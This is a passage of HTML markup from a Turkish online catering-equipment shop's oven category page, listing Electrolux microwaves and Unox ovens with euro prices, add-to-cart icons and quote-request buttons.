</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8718" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8718" data-product_sku="" aria-label="Sepete ekle: “Electrolux 25 Litre Mikrodalga Fırın”" rel="nofollow" data-success_message="&quot;Electrolux 25 Litre Mikrodalga Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/electrolux-21-litre-mikrodalga-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8718" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8718" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8718">
<a href="#" class="add-request-quote-button button" data-product_id="8718"
data-wp_nonce="43531b0ca3">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8718 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8718"></div><div
class="yith_ywraq_add_item_response-8718 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8718"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8718 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8718"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8717 status-publish first instock product_cat-firinlar-2 product_cat-electrolux product_cat-firinlar-electrolux product_cat-pisirme-ekipmanlari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/electrolux-mc30-mikrodalga-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163505-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163505" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Electrolux Mc30 Mikrodalga Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>216,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8717" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8717" data-product_sku="" aria-label="Sepete ekle: “Electrolux Mc30 Mikrodalga Fırın”" rel="nofollow" data-success_message="&quot;Electrolux Mc30 Mikrodalga Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/electrolux-mc30-mikrodalga-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8717" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8717" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8717">
<a href="#" class="add-request-quote-button button" data-product_id="8717"
data-wp_nonce="55dbb0b372">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8717 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8717"></div><div
class="yith_ywraq_add_item_response-8717 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8717"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8717 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8717"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8716 status-publish instock product_cat-electrolux product_cat-firinlar-electrolux product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/electrolux-mc25-mikrodalga-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163421-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163421" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Electrolux Mc25 Mikrodalga Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>173,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8716" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8716" data-product_sku="" aria-label="Sepete ekle: “Electrolux Mc25 Mikrodalga Fırın”" rel="nofollow" data-success_message="&quot;Electrolux Mc25 Mikrodalga Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/electrolux-mc25-mikrodalga-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8716" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8716" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8716">
<a href="#" class="add-request-quote-button button" data-product_id="8716"
data-wp_nonce="ee4b2f52ee">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8716 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8716"></div><div
class="yith_ywraq_add_item_response-8716 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8716"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8716 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8716"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8715 status-publish last instock product_cat-unox product_cat-firinlar-unox product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/unox-rosella-led-kontrol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163333-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163333" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Unox &#8211; Rosella Led Kontrol</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.113,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8715" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8715" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8715" data-product_sku="" aria-label="Sepete ekle: “Unox - Rosella Led Kontrol”" rel="nofollow" data-success_message="&quot;Unox - Rosella Led Kontrol&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/unox-rosella-led-kontrol/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8715" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8715" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8715">
<a href="#" class="add-request-quote-button button" data-product_id="8715"
data-wp_nonce="0b51ae4e55">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8715 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8715"></div><div
class="yith_ywraq_add_item_response-8715 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8715"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8715 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8715"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8712 status-publish first instock product_cat-unox product_cat-firinlar-unox product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/unox-anna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163320-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163320" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Unox &#8211; Anna</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>554,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8712" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8712" data-product_sku="" aria-label="Sepete ekle: “Unox - Anna”" rel="nofollow" data-success_message="&quot;Unox - Anna&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 